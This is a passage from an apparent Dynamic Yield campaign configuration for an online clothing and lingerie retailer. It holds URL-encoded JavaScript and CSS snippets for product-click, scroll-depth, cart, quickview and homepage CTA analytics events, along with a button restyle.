%7B%22value%22:%22daily%22%7D%7D,%22rcom%22:%7B%7D%7D","[BEX Test1]Product Click on Sex Toys","[BEX]Product Click on Sex Toys",'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }\n);',"Fire%20product%20click","Product%20Click%20on%20Sex%20Toys","const%20productTileContainer%20=%20document.querySelector('#product-search-results%20%3E%20div%20%3E%20div.search-results__results-container%20%3E%20div.search-results__product-grid.row.product-grid');%0A%0Afunction%20handleContainerClick(event)%20%7B%0A%20%20%20%20%20%20var%20target%20=%20event.target.closest('.search-results__product-tile%20.product');%0A%20%20%20%20%20%20if%20(target)%20%7B%0A%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D'%7D);%0A%20%20%20%20%20%20%20%20//console.log('Product%20Clicked%20'%20+%20target.getAttribute('data-pid'));%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%20%20%0AproductTileContainer.addEventListener('click',%20handleContainerClick);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Sextoy%2520Tile%2520Click%22%7D%7D,%22rcom%22:%7B%7D%7D","_VisitorType","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'new'%20%7D%7D);","Returning%20User","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'Returning'%20%7D%7D);","15%25%20out%20of%20promo","2f6c35f47bd55c610b35fb8238fd642a","[BEX]Product Click on Lingerie","/nightwear/","/all-fancy-dress/","/going-out/","/all-swimwear/","Product%20Click%20on%20Lingerie","const%20productTileContainer%20=%20document.querySelector('#product-search-results%20%3E%20div%20%3E%20div.search-results__results-container%20%3E%20div.search-results__product-grid.row.product-grid');%0A%0Afunction%20handleContainerClick(event)%20%7B%0A%20%20%20%20%20%20var%20target%20=%20event.target.closest('.search-results__product-tile%20.product');%0A%20%20%20%20%20%20if%20(target)%20%7B%0A%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D'%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%20%20%0AproductTileContainer.addEventListener('click',%20handleContainerClick);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Lingerie%2520Tile%2520Click%22%7D%7D,%22rcom%22:%7B%7D%7D","Product - CTA","/sisterhood/","Green%20Button",".add-to-cart-section%20.ds-button.add-to-cart%7B%0A%20%20background-color:%20#80C7BC;%0A%20%20color:#3b3935;%0A%7D%0A.add-to-cart-section%20.ds-button.add-to-cart:hover%7B%0A%20%20background-color:#c4c4c2;%0A%7D%0A%0A.add-to-cart-section%20.ds-button.add-to-cart:disabled%7B%0A%20%20background-color:%20#c4c4c2;%0A%20%20color:%20#fff;%0A%7D","CART: event for shipping","#shippingMethods","WaitForElement","const%20dropdown%20=%20document.getElementById('shippingMethods');%0Adropdown.addEventListener('change',%20function()%20%7B%0A%20%20%20%20var%20selectedValue%20=%20dropdown.value;%0A%20%20%20%20if%20(selectedValue.toUpperCase().includes('EXPRESS'))%20%7B%0A%20%20%20%20%20%20%20%20console.log(selectedValue);%0A%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%7D%0A%7D)%0A","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Selected%2520Express%2520Shipping%22%7D%7D,%22rcom%22:%7B%7D%7D","50% Scrolling","50%25%20page%20scroll","var%20SCROLL_EVENT_NAME%20=%20'$%7BEvent%20Name%7D';%20//%20i.e:%20'User%20Scrolled%20The%20Page%20to%2050%25'%0Avar%20SCROLL_PERCENTAGE%20=%20parseInt('$%7BScroll%20Percentage%7D%25')%20%7C%7C%20%2050;%0A%0Avar%20scrollEventHandler%20=%20debounce(function()%20%7B%0A%20%20if%20(getScrollPercent()%20%3E=%20SCROLL_PERCENTAGE)%20%7B%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20name:%20SCROLL_EVENT_NAME,%0A%20%20%20%20%20%20properties:%20%7B%7D%0A%20%20%20%20%7D);%0A%20%20%20%20window.removeEventListener('scroll',%20scrollEventHandler);%0A%20%20%7D%0A%7D,%2050);%0A%0Awindow.addEventListener('scroll',%20scrollEventHandler);%0A%0Afunction%20debounce(func,%20wait,%20immediate)%20%7B%0A%20%20var%20timeout;%0A%20%20return%20function()%20%7B%0A%20%20%20%20var%20context%20=%20this;%20var%20args%20=%20arguments;%0A%20%20%20%20var%20later%20=%20function()%20%7B%0A%20%20%20%20%20%20timeout%20=%20null;%0A%20%20%20%20%20%20if%20(!immediate)%20func.apply(context,%20args);%0A%20%20%20%20%7D;%0A%20%20%20%20var%20callNow%20=%20immediate%20&&%20!timeout;%0A%20%20%20%20clearTimeout(timeout);%0A%20%20%20%20timeout%20=%20setTimeout(later,%20wait);%0A%20%20%20%20if%20(callNow)%20func.apply(context,%20args);%0A%20%20%7D;%0A%7D%0A%0Afunction%20getScrollPercent()%20%7B%0A%20%20var%20h%20=%20document.documentElement;%0A%20%20var%20b%20=%20document.body;%0A%20%20var%20st%20=%20'scrollTop';%0A%20%20var%20sh%20=%20'scrollHeight';%0A%20%20return%20(h%5Bst%5D%20%7C%7C%20b%5Bst%5D)%20/%20((h%5Bsh%5D%20%7C%7C%20b%5Bsh%5D)%20-%20h.clientHeight)%20*%20100;%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2250%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","Post purchase questions (mobile)","/en_GB/Order-Confirm","b2cd922d167e029696787c52d0b66dcc","Variation%202","c0fc9163777fc975eb21aa10484887b8","Post purchase questions (Desktop)","0c02f87f241758a44645dfadac3f1b05","ab9e65d7a5485b8c5d9dc61b5f0d93af","10% Scrolling","5% Scrolling","5%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%225%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Wishlist Click","DYO.Q(DYO.waitForElementAsync(%22.header__component--wishlist.wishlist%22,%201,%2010,%20100)).then(function(elements)%20%7B%0A%20%20const%20wishlist%20=%20document.querySelector('.header__component--wishlist.wishlist');%0A%20%20wishlist.addEventListener(%22click%22,%20function()%7B%0A%20%20%20%20DY.API('event',%20%7Bname:'$%7BWishlist%20Event%7D',%20properties:%7B%7D%7D);%0A%20%20%7D);%0A%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Wishlist%20Event%22:%7B%22value%22:%22Wishlist%253Aclicked%22%7D%7D,%22rcom%22:%7B%7D%7D","10% Scrolling_0","10%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2210%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","Mobile Quickview (bug fixed)","body.ds-quickview%20.product-grid%20a%7Bpointer-events:none%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bposition:absolute;bottom:33px;left:8px;right:auto;background:#fff;padding:5.32px%208px%208px%208px;border-radius:15%25;box-shadow:0px%200px%2010px%200px%20rgba(0,0,0,.25)%7D@media%20screen%20and%20(min-width:%201024px)%7B.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bdisplay:none%7D%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%20.pdp-quickview-icon%7Bheight:20px;width:20px;pointer-events:none%7D@media%20screen%20and%20(max-width:%201023px)%7B.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20select.select-size%7Bdisplay:block%20!important;margin:auto%7D.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20.size-tiles%7Bdisplay:none%20!important%7D%7D@media%20screen%20and%20(max-width:%20767px)%7B.ds-quickview%20.ds-modal-shared-style%20.modal-header%20.close%7Bpadding:15px;left:7px;top:52px;background-repeat:no-repeat;background-position:50%25%2050%25%7D%7D","var%20pdpQuickview%20=%20%7B%0D%0A%20%20%20%20icon:%20'%3Csvg%20class=%22pdp-quickview-icon%22%20width=%2215%22%20height=%2215%22%20viewBox=%220%200%2015%2015%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M14.5613%2013.369L13.7282%205.23087C13.6456%204.57679%2013.0535%204.08107%2012.365%204.08107H10.6024V3.64043C10.6024%202.02933%209.20478%200.714294%207.48352%200.714294C5.76227%200.714294%204.41969%202.02933%204.41969%203.64043V4.08107H2.65712C1.96862%204.08107%201.3834%204.57679%201.29389%205.24464L0.474573%2013.3552C0.426378%2013.7339%200.550308%2014.1125%200.811939%2014.3948C1.07357%2014.6771%201.45225%2014.8355%201.83781%2014.8355H13.2119C13.6043%2014.8355%2013.983%2014.6702%2014.2377%2014.3879C14.4925%2014.1057%2014.6164%2013.7339%2014.5682%2013.369H14.5613ZM2.60204%205.39611C2.60204%205.39611%202.62958%205.3548%202.66401%205.3548H4.42657V6.30493C4.42657%206.65606%204.72263%206.93835%205.08065%206.93835C5.43867%206.93835%205.73473%206.65606%205.73473%206.30493V5.3548H9.30117V6.30493C9.30117%206.65606%209.59722%206.93835%209.95524%206.93835C10.3133%206.93835%2010.6093%206.65606%2010.6093%206.30493V5.3548H12.3719C12.3719%205.3548%2012.427%205.37545%2012.4338%205.38234L13.2601%2013.5273C13.2601%2013.5273%2013.2601%2013.5411%2013.2463%2013.5617C13.2463%2013.5617%2013.2256%2013.5824%2013.1981%2013.5824H1.83092C1.83092%2013.5824%201.78961%2013.5686%201.78273%2013.5617C1.77584%2013.548%201.76896%2013.5342%201.76896%2013.5067L2.59516%205.40299L2.60204%205.39611ZM5.73473%204.08795V3.64731C5.73473%202.71095%206.5265%201.98114%207.54549%201.98114C8.56447%201.98114%209.30117%202.7316%209.30117%203.64731V4.08795H5.73473Z%22%20fill=%22#3B3935%22/%3E%3C/svg%3E',%0D%0A%20%20%20%20addIcon:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20productGrid%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20var%20products%20=%20productGrid.querySelectorAll('.search-results__product-tile');%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20products.forEach(product%20=%3E%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20imageContainer%20=%20product.querySelector('.image-container');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(product.querySelector('.quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20fixes%20issue%20with%20skeleton%20product%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewLink%20=%20product.querySelector('.quickview').href;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewHTML%20=%20'%3Ca%20class=%22quickview%20pdp-quickview%22%20href=%22'%20+%20quickviewLink%20+%20'%22%20data-toggle=%22modal%22%20onclick=%22return%20false;%22%3E'%20+%20pdpQuickview.icon%20+%20'%3C/a%3E';%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!imageContainer.querySelector('.pdp-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.insertAdjacentHTML('beforeend',%20quickviewHTML);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20quickViewEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickviewIcons%20=%20document.querySelectorAll('.pdp-quickview');%0D%0A%20%20%20%20%20%20%20%20quickviewIcons.forEach(icon%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!icon.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20dyEvents:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickViewModal%20=%20document.querySelector('.quick-view-dialog');%0D%0A%20%20%20%20%20%20%20%20var%20waitForModal%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForModal);%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewGoToPDP%20=%20document.querySelector('.quick-view-dialog%20.full-pdp-link');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForEl%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(quickViewGoToPDP)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!quickViewGoToPDP.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20to%20PDP%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForEl);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewAddToCart%20=%20document.querySelector('.quick-view-dialog%20.add-to-cart');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForCTA%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog%20.add-to-cart'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!document.querySelector('.quick-view-dialog%20.add-to-cart').attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20Add%20to%20Bag%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForCTA);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20observers:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20observer%20for%20when%20new%20products%20are%20loaded%0D%0A%20%20%20%20%20%20%20%20var%20mutationObserver%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20targetNode%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20config%20=%20%7B%20attributes:%20true,%20childList:%20true,%20subtree:%20true%7D;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20callback%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20observer%20=%20new%20MutationObserver(callback);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetNode,%20config);%0D%0A%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20mutationObserver();%0D%0A%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20wishlistListener:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20fix%20for%20issue%20where%20adding%20to%20wishlist%20would%20make%20page%20element%20not%20clickable,%20due%20to%20styling%20that%20fixes%20double%20click%20issue.%0D%0A%0D%0A%20%20%20%20%20%20%20%20document.querySelector('body').addEventListener('click',%20function(e)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(e.target.classList.contains('btn-addto-wishlist'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20timer%20=%20setInterval(function()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(!document.querySelector('body').classList.contains('modal-open'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(document.querySelector('body').classList.contains('ds-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('body').classList.remove('ds-quickview');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(timer);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20200);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20loadEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.observers();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.wishlistListener();%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0Aif%20(document.readyState%20!==%20'loading')%20%7B%0D%0A%20%20%20%20pdpQuickview.loadEvent()%0D%0A%7D%20else%20%7B%0D%0A%20%20%20%20document.addEventListener('DOMContentLoaded',%20function()%20%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.loadEvent()%0D%0A%20%20%20%20%7D);%0D%0A%7D%20","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Mobile%20Quick%20View%20Clicked%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%22%7D,%22Mobile%20Quick%20View%20Clicked%20to%20PDP%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520to%2520PDP%22%7D,%22Mobile%20Quick%20View%20Clicked%20Add%20to%20Bag%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520Add%2520to%2520Bag%22%7D%7D,%22rcom%22:%7B%7D%7D","//store%20the%20current%20url%20%0D%0A%0D%0A//check%20if%20the%20current%20url%20matches%20what%20in%20localstorage%20%0D%0A//if%20not%20run%20event%0D%0A//assign%20url%20in%20local%20storage%0D%0Aconst%20url=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('pdpUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20DY.API('event',%20%7Bname:'$%7BPDP%20visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20sessionStorage.setItem('pdpUrl',%20url);%0D%0A%20%20console.log(sessionStorage.getItem('pdpUrl'));%0D%0A%7D%0D%0A%0D%0A%0D%0ADYO.waitForElement('.add-to-cart-section%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.add-to-cart-section%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)%0D%0A%0D%0ADYO.waitForElement('.prices-add-to-cart-actions%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.prices-add-to-cart-actions%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22PDP%20visited%22:%7B%22value%22:%22PDP%2520visited%22%7D,%22PDP%20Add%20to%20Cart%22:%7B%22value%22:%22PDP%2520Added%2520to%2520Cart%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart Events","const%20url%20=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('cartUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20%20%20DY.API('event',%20%7Bname:'$%7BCart%20Visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20sessionStorage.setItem('cartUrl',%20url);%0D%0A%20%20%20%20console.log(sessionStorage.getItem('cartUrl'));%0D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Cart%20Visited%22:%7B%22value%22:%22Cart%2520Visited%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP - Observer for Comparison","let%20observerPDP%20=%20new%20IntersectionObserver((entries,%20observer)%20=%3E%20%7B%0A%20%20entries.forEach(entry%20=%3E%20%7B%0A%20%20%20%20if%20(entry.isIntersecting)%20%7B%0A%20%20%20%20%20%20window.CS%20=%20window.CS%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20window.CS.ScrollToView%20=%20true;%0A%20%20%20%20%20%20observer.unobserve(entry.target);%20%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%20%7B%0A%20%20root:%20null,%20%0A%20%20rootMargin:%20'0px',%20%0A%20%20threshold:%200.1%20%0A%7D);%0A%0A//%20Get%20the%20target%20element%20to%20observe%0Alet%20target%20=%20document.querySelector('.recommendations-slots');%0A%0A//%20Start%20observing%20the%20target%20element%0AobserverPDP.observe(target);","EVENT: Not no results","No%20results%20Event","DYO.waitForElement%20('.search-title',%20function()%7B%0A%20%20%20%20const%20content%20=%20document.querySelector('.search-title');%0A%20%20%20%20console.log(content.textContent);%0A%20%20%20%20%20%20%20%20if%20(content%20&&%20!content.textContent.includes(%22No%20results%22))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Not%2520No%2520Results%22%7D%7D,%22rcom%22:%7B%7D%7D","Untitled Custom Code","HOME: click events","section#featured","Home%20page%20events","const%20heroCTA%20=%20document.querySelectorAll('section#featured%20a.ds-button');%0A%20%0A%5BheroCTA%5B0%5D,%20heroCTA%5B2%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A%5BheroCTA%5B1%5D,%20heroCTA%5B3%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A/*heroCTA%5B0%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%7D);%0A%7D)%0A%20%0AheroCTA%5B1%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%202%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%7D);%0A%7D)*/","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%221st%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25201%2520-%2520clicked%22%7D,%222nd%